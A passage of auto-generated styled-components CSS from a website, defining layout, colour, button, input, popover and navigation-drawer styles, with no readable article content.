@media (min-width:1024px){.ipYMfs{padding:0 12px;}}/*!sc*/
data-styled.g14[id="sc-185684fe-0"]{content:"fXWrVf,plgfA,jmPfiJ,WDPoY,kQGLEb,ivBNrm,cGhbcV,cFtcPA,lepSbe,jKsrqn,ipYMfs,"}/*!sc*/
.gNUutn{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI{width:20px;height:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.cOxMgI svg path{fill:currentColor;}/*!sc*/
.dSTVCA{width:24px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dSTVCA svg path{fill:currentColor;}/*!sc*/
data-styled.g17[id="sc-894b2b27-0"]{content:"gNUutn,cOxMgI,dSTVCA,"}/*!sc*/
.lgxeoA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);}/*!sc*/
.lgxeoA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.lgxeoA:hover{background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.ehSUqh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(84,130,53,1);color:rgba(255,255,255,1);}/*!sc*/
.ehSUqh:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(75,116,47,1);}/*!sc*/
.ehSUqh:hover{background:rgba(75,116,47,1);}/*!sc*/
.cUVYLw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(84,130,53,1);color:rgba(255,255,255,1);}/*!sc*/
.cUVYLw:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(75,116,47,1);}/*!sc*/
.cUVYLw:hover{background:rgba(75,116,47,1);}/*!sc*/
.gzcylc{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:8px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);border-color:rgba(102,102,102,1);}/*!sc*/
.gzcylc:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.gzcylc:hover{background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.NtATy{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(80,111,139,1);padding-left:0;padding-right:0;}/*!sc*/
.NtATy:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(73,100,126,1);}/*!sc*/
.NtATy:hover{background:transparent;color:rgba(73,100,126,1);}/*!sc*/
.gcWdtA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255,255,255,1);border-color:rgba(255,255,255,1);}/*!sc*/
.gcWdtA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
.gcWdtA:hover{background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
data-styled.g18[id="sc-894b2b27-1"]{content:"lgxeoA,ehSUqh,cUVYLw,gzcylc,NtATy,gcWdtA,"}/*!sc*/
.fekcIk{width:100%;}/*!sc*/
.hAHWwX{width:auto;}/*!sc*/
data-styled.g19[id="sc-894b2b27-2"]{content:"fekcIk,hAHWwX,"}/*!sc*/
.bWUBzL{padding:10px;}/*!sc*/
data-styled.g20[id="sc-894b2b27-3"]{content:"bWUBzL,"}/*!sc*/
.cVtemr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g26[id="sc-c216bece-1"]{content:"cVtemr,"}/*!sc*/
.bqnanr{min-width:0;}/*!sc*/
data-styled.g27[id="sc-c216bece-2"]{content:"bqnanr,"}/*!sc*/
.kLQlJQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
.kLQlJQ:active,.kLQlJQ:focus{outline:2px solid rgba(84,130,53,1);z-index:1;}/*!sc*/
data-styled.g28[id="sc-c216bece-3"]{content:"kLQlJQ,"}/*!sc*/
.itAcoJ{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255,255,255,1);}/*!sc*/
data-styled.g29[id="sc-c216bece-4"]{content:"itAcoJ,"}/*!sc*/
.dTEVNC{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.dTEVNC{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dTEVNC{margin-right:0.75rem;}}/*!sc*/
data-styled.g30[id="sc-c216bece-5"]{content:"dTEVNC,"}/*!sc*/
.bTMumD{color:rgba(153,153,153,1);}/*!sc*/
.hHnvJs{color:rgba(51,51,51,1);}/*!sc*/
data-styled.g31[id="sc-c216bece-6"]{content:"bTMumD,hHnvJs,"}/*!sc*/
.dDeCbo{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g33[id="sc-c216bece-8"]{content:"dDeCbo,"}/*!sc*/
.kLhCtL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kLhCtL:focus{box-shadow:0 0 0 4px rgba(0,0,0,0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.kLhCtL div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g35[id="sc-8a69c53-0"]{content:"kLhCtL,"}/*!sc*/
.gywvzP{display:inline-block;}/*!sc*/
.iQjIdT{display:block;}/*!sc*/
data-styled.g36[id="sc-8a69c53-1"]{content:"gywvzP,iQjIdT,"}/*!sc*/
.bkJzwB{position:relative;box-shadow:0 1rem 2rem rgba(0,0,0,0.1);border-radius:0.5rem;background-color:rgba(255,255,255,1);}/*!sc*/
.bkJzwB::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g38[id="sc-8a69c53-3"]{content:"bkJzwB,"}/*!sc*/
.fdwGge{position:relative;z-index:1;}/*!sc*/
data-styled.g39[id="sc-f829ea75-0"]{content:"fdwGge,"}/*!sc*/
.iZEGNh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh{background-color:rgba(255,255,255,1);-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0,0,0,0.1);}.iZEGNh > div + div{border-left:1px solid rgba(230,230,230,1);}.iZEGNh > *{-webkit-flex:1;-ms-flex:1;flex:1;}.iZEGNh > :last-child{-webkit-flex:0;-ms-flex:0;flex:0;-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%;}}/*!sc*/
.iZEGNh .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g40[id="sc-f829ea75-1"]{content:"iZEGNh,"}/*!sc*/
.huqjCf{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:100%;}/*!sc*/
.huqjCf > span,.huqjCf .sc-c216bece-4,.huqjCf .sc-8a69c53-1{-webkit-flex:1;-ms-flex:1;flex:1;width:100%;height:100%;}/*!sc*/
.huqjCf .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width:767px){.huqjCf{display:none;}}/*!sc*/
data-styled.g41[id="sc-f829ea75-2"]{content:"huqjCf,"}/*!sc*/
.cOmMBW:active,.cOmMBW:focus{outline:2px solid rgba(75,116,47,1);}/*!sc*/
data-styled.g42[id="sc-f829ea75-3"]{content:"cOmMBW,"}/*!sc*/
@media screen and (min-width:768px){.jcIyEG{display:none;}}/*!sc*/
data-styled.g43[id="sc-f829ea75-4"]{content:"jcIyEG,"}/*!sc*/
@media screen and (min-width:768px){.jdwQzL{display:none;}}/*!sc*/
data-styled.g44[id="sc-f829ea75-5"]{content:"jdwQzL,"}/*!sc*/
@media screen and (max-width:767px){.ciJWal{display:none;}}/*!sc*/
data-styled.g45[id="sc-f829ea75-6"]{content:"ciJWal,"}/*!sc*/
.iLdtwN{position:relative;}/*!sc*/
data-styled.g55[id="sc-1d073a0c-0"]{content:"iLdtwN,"}/*!sc*/
.DOTKF{right:auto;left:0;position:absolute;width:3rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.DOTKF{width:2.75rem;}}/*!sc*/
data-styled.g56[id="sc-1d073a0c-1"]{content:"DOTKF,"}/*!sc*/
.dPuYMm{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.dPuYMm{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.dPuYMm::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:hover,.dPuYMm:focus{border-color:#666666;}/*!sc*/
.dPuYMm:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.dPuYMm:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);}/*!sc*/
.VLsih::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:hover,.VLsih:focus{border-color:#666666;}/*!sc*/
.VLsih:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.VLsih:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
data-styled.g57[id="sc-1d073a0c-2"]{content:"dPuYMm,VLsih,"}/*!sc*/
.ljWDIt{color:rgba(26,26,26,1);display:block;font-weight:500;}/*!sc*/
data-styled.g65[id="sc-b7789c15-0"]{content:"ljWDIt,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51,51,51,1);font-family: Hind, Helvetica, Arial, sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family: ui-monospace, SFMono-Regular, Consolas, 'Liberation Mono', Menlo, monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g69[id="sc-global-ljkoDm1"]{content:"sc-global-ljkoDm1,"}/*!sc*/
.KHIoK{font-size:1rem;line-height:1.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g89[id="sc-1dae9c40-1"]{content:"KHIoK,"}/*!sc*/
.iQZxzR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1.25rem;}/*!sc*/
data-styled.g91[id="sc-1dae9c40-3"]{content:"iQZxzR,"}/*!sc*/
.itgKG{position:relative;width:100%;height:100%;}/*!sc*/
.itgKG input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.itgKG *{height:100%;}/*!sc*/
data-styled.g111[id="sc-57212f60-6"]{content:"itgKG,"}/*!sc*/
.gRMRzW{color:rgba(51,51,51,1);border-top:1px solid rgba(230,230,230,1);}/*!sc*/
.gRMRzW:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.gRMRzW:first-child{border-top:1px solid rgba(230,230,230,1);}}/*!sc*/
.gRMRzW:last-child{border-bottom:1px solid rgba(230,230,230,1);}/*!sc*/
data-styled.g129[id="sc-ea38a939-0"]{content:"gRMRzW,"}/*!sc*/
.cFAqMC{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
data-styled.g130[id="sc-c497ee57-0"]{content:"cFAqMC,"}/*!sc*/
.dBlUUI{height:1.75rem;width:1.75rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.dBlUUI > svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g131[id="sc-c497ee57-1"]{content:"dBlUUI,"}/*!sc*/
.cZcHof{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.cZcHof:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.cZcHof .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.jMUViS{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.jMUViS:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.jMUViS .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.czncVa{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.czncVa:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.czncVa .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g132[id="sc-c497ee57-2"]{content:"cZcHof,jMUViS,czncVa,"}/*!sc*/
.ieXvTJ{visibility:hidden;overflow:hidden;max-height:0;-webkit-transition:max-height 500ms cubic-bezier(0,1,0,1);transition:max-height 500ms cubic-bezier(0,1,0,1);}/*!sc*/
.bFcUhD{visibility:visible;overflow:hidden;max-height:1200px;-webkit-transition:max-height 200ms ease-in-out;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g134[id="sc-c1eaf258-0"]{content:"ieXvTJ,bFcUhD,"}/*!sc*/
.gxDUDN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255,255,255,1);box-shadow:0px 4px 8px 0px rgba(0,0,0,0.2),0px 0.5px 1px 0px rgba(0,0,0,0.1);}/*!sc*/
.gxDUDN > button{pointer-events:none;}/*!sc*/
data-styled.g136[id="sc-e0d20711-0"]{content:"gxDUDN,"}/*!sc*/
.jYHsvy{margin:0;font-size:0.75rem;line-height:1rem;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g137[id="sc-e0d20711-1"]{content:"jYHsvy,"}/*!sc*/
.BXgFB{margin:0;color:rgba(153,153,153,1);}/*!sc*/
data-styled.g139[id="sc-e0d20711-3"]{content:"BXgFB,"}/*!sc*/
.jrqhGu{max-width:75rem;margin:0 auto;}/*!sc*/
.hZpwOY{max-width:87.5rem;margin:0 auto;}/*!sc*/
data-styled.g141[id="sc-c83e9b92-0"]{content:"jrqhGu,hZpwOY,"}/*!sc*/
.bPmnwz{color:unset;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bPmnwz:hover{color:unset;}/*!sc*/
.bPmnwz:focus{color:unset;}/*!sc*/
.evpQQR{color:rgba(56,77,97,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.evpQQR:hover{color:rgba(48,67,84,1);}/*!sc*/
.evpQQR:focus{color:rgba(48,67,84,1);}/*!sc*/
data-styled.g157[id="sc-97a79134-0"]{content:"bPmnwz,evpQQR,"}/*!sc*/
.hA-DCOM{font-size:1rem;}/*!sc*/
data-styled.g158[id="sc-97a79134-1"]{content:"fcTwUF,hA-DCOM,"}/*!sc*/
.lLEfq{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-transform:translate(100vw,0);-ms-transform:translate(100vw,0);transform:translate(100vw,0);-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.lLEfq > nav > ul > li > ul > li{padding:0;margin:0;}/*!sc*/
.lLEfq > nav > ul{gap:0;}/*!sc*/
.lLEfq > nav > ul > li{border-bottom:1px solid rgba(230,230,230,1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.lLEfq > nav > ul > li:last-child{border-bottom:none;}/*!sc*/
data-styled.g159[id="sc-1c361426-0"]{content:"lLEfq,"}/*!sc*/
@media screen and (min-width:1220px){.BGZqV{display:none;}}/*!sc*/
data-styled.g160[id="sc-1c361426-1"]{content:"BGZqV,"}/*!sc*/
.eJyIFT{color:rgba(51,51,51,1);border-top:none;}/*!sc*/
.eJyIFT span > svg{fill:rgba(128,128,128,1);}/*!sc*/
@media (min-width:1024px){.eJyIFT:first-child{border-top:none;}}/*!sc*/
.eJyIFT:last-child{border-bottom:none;}/*!sc*/
data-styled.g161[id="sc-1c361426-2"]{content:"eJyIFT,"}/*!sc*/
.lcpDnM{padding:0 16px 0;}/*!sc*/
data-styled.g162[id="sc-1c361426-3"]{content:"lcpDnM,"}/*!sc*/
.ARZGS{padding:6px 0;}/*!sc*/
data-styled.g163[id="sc-1c361426-4"]{content:"ARZGS,"}/*!sc*/
.jybVyV{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g164[id="sc-1c361426-5"]{content:"jybVyV,"}/*!sc*/
.MBXsY{cursor:pointer;padding:16px 0;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.MBXsY{display:none;}}/*!sc*/
data-styled.g165[id="sc-7081b74e-0"]{content:"MBXsY,"}/*!sc*/
.iwnEHK{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.iwnEHK:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;-webkit-transition:width 50ms ease-in,opacity 50ms ease-in;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.iwnEHK:hover:after{opacity:1;}/*!sc*/
.iwnEHK:active:after,.iwnEHK:focus:after{opacity:1;width:15px;}/*!sc*/
.bXntHr{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g166[id="sc-92ee2b73-0"]{content:"iwnEHK,bXntHr,"}/*!sc*/
.gOPDdv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.gOPDdv svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.gOPDdv svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.gOPDdv svg{background:rgba(84,130,53,1);}/*!sc*/
.gOPDdv svg path{fill:rgba(255,255,255,1);}/*!sc*/
.dygmjE{display:block;color:rgba(56,77,97,1);-webkit-text-decoration:none;text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;width:-webkit-fill-available;}/*!sc*/
.dygmjE:hover{-webkit-text-decoration:underline;text-decoration:underline;color:rgba(48,67,84,1);}/*!sc*/
